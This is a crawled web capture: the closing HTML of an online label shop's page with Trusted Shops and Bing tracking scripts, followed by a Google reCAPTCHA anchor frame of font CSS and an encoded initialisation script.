                                                <div class="clear"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                {{/products}}
                            </div>
                        </div>
                    </div>
                </div>
                <!-- ./END Right part -->
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <!-- /END AUTOCOMPLETE TEMPLATE -->
    <div class="goToTop"><span class='spritestop-go'></span></div>
</section>

<div class="stat">
    <img src="./stats-539-0.gif" border="0" alt="" /><br>
    
</div>







<script type="text/javascript">

                var _tsid = 'X0FBFCC2F21146F448927FD5DC21585B7';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* default, reviews, custom, custom_reviews */
                    'customElementId': 'MyCustomTrustbadge', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false' /* deactivate trustbadge */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);

</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56359845"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMEKghAAAAAItGc6uuxN9VedFSHKsIZtwtbLf2&co=aHR0cHM6Ly93d3cuZXRpcXVldHRlcy1mb2xpZXMuZnI6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vk9hjvhvdc0l
body_size: 48242
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="krgXBL-ANChCjl0ZQ6CPWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="krgXBL-ANChCjl0ZQ6CPWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="krgXBL-ANChCjl0ZQ6CPWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr2tWwo/[base64]/CgVvDgzIFIcOSM13CkG7DqlcZCMK/[base64]/XsK+GCHCn3XCkF1oQR0Nw67Cp8KBwpfCg3PDhMOBwpImEMKVw73Cmn7CsMKPYcK/w7sGFsK4wovDo17DnBzCisK8wrrCgQXDosKKecO4w6fChm8oFsKLwpt/YsO7Ti9kfsKcw6olwpt+w73Dm10UwobDklFvd3cCLMKxDiAOCFTDtkxMXyJ4JCcdXiXDlQPDsRHCjBbCjsKgOzvDiD3Do0xrw5HDkTg2woc/w7jDgGnDo29PSkPCgFQQwoTDp3TDpcOWfUrDvWROwrZiOXTCpMKuw75vw4vCvAYkPhsZwr4jT8OdIn3CqsOmw543aMKQJsKpw4sOwrhWwrlOw6fCvMKdXjTCjwDCs8OCSsKCw68tw4LCjMOVw77DthbClW/DriM+D8Kswqo1wog7w5NSdMOpR8Oowq/Dn8OvUizCrUHDm8OFw7DCtnbCj8KqwpxVwqRlwr8xwo50bcORZHnClsO9VU9JJMKcw4JGb1Yuw58gwpLDlXFNV8ODwrIrw5FYKcOBZ8Kjwo3DksKYXGHCtxvCj0DDlcOCPcK0wpE+EDrCoinCosOLwpbCm8KPw7jCvk/CvsOSwo3Dr8OnwrbCu8OCNcKXcEEPKDPCoMO3w5vDvSZORBxgGMOcLToRwq/Dlx7DisOCwojDjcO3w6LDrj3Dox8Aw4fCpQbDh0gjw7TCnMKOecKJw5LDscOow58ewoZiw4/[base64]/[base64]/DgMKFKlN2esOrw4R0KmEAwrlTWx3CrF1xeMOWwowzwpUBPsO/[base64]/[base64]/[base64]/CjxXDsiHCtjLCjsKdL8OKw7sLwpPClGLDmsKnwpVdwpLDpcOICl9gNsOrCcKFwrENwqY9w6IYDhbDlFvDvcKRViTCl8KjaEMXwqZrRsOqwrMxw6p1UnI6w77DnDjDoTXDm8OhPMKFXlXDljc/acK+w43Ci8OewqjCgWhbDhDCunXCqMODwozDhh/[base64]/[base64]/wo17wqRFBMO/BsO5D8O7e8Knw7E4PMOJDcOVwoLDqyzCv8KKPWjCicKzwoR3wps9REFxW3jDuGUQw5/CjcKXalY8wofChw7DlSIIdMKQXVkpWhA2DsKAd2NPJ8O1DsOfZ3vDgcKXRy/[base64]/DnsO7w7Aqw5IuGj/DtcKAw6/Doxxrwq/DlC3CgsOeJF0Bw7hxE8KTw5xjKMKRYcK3YcO8w6rCg8O5w64rJsOWwqgHKwfDiConCyjDuSlEOMKjAsOzEBcZw65fwoXDlsOXZMOdw7LDm8KXfcO/[base64]/[base64]/R8O9Ax/DtBlMwrbCpcOCwr/[base64]/aUN9OsKTw7JowpR6w6g4wqPDvSLCgSbCm8K8wo3DnT4EYsK/wr/DkB0jQ8Opw6LDnsKIw6nDil3CuQl4XcOrT8KLOsKQw4XDv8KIFyFQwoDCl8OtUjgpH8KzDQfCjmQAwqtMf241b8O/VB7DhkfCl8K1LcODB1XCk0QLNMK6YMKTwo/CqXpBIsOpwozChcKMw4HDvANgw614M8O2w5A8Dn7CoBhvHmBnwpsLwqw1a8OVKBtHdMK4WVXDl3AZRMOFw6EMw5fCqsOfSsORw7bDg8K8wrFmRwvCvcOBwqbCgmPClE4qwrUIw6dUw7LDo07CisOAR8OowrIRC8KsYMKqwrA4AMOcw7EawqHDucKPw5XCnA/[base64]/DkgMJw7dFPhfDuMKdwqTDp8KTw4/[base64]/Ch8KSC2oUwrLDtMKfw6vDrGnDmFJ8w4ArMcKTN8OKCRcewofCoS3CgsOeNEjDuWxHwqfDpMO9wog2fsK/bFzCv8OpdFDCmDRIZ8Kke8K/wozCgsOARcObNsKWFXZZwpTCrMK4wqXCr8KOLy7DisOow7JResK3w57DtcOxw4ENF1bDkcKuUiYHezPChMOfw57CgMKdQGgQK8KWB8O1w4QkwoARYlrDiMOjwqdWwrXClHrDskLDssKBRMK/YQY0UcO1wqhAwpnDlh7DisOPVcO9Rj/Dp8O/W8Ohw4R+fCMYFHdJSMORI3/CsMOPW8OWw63DusOmPcODw6Egwq7CrMKBw60Uwoo2ecOX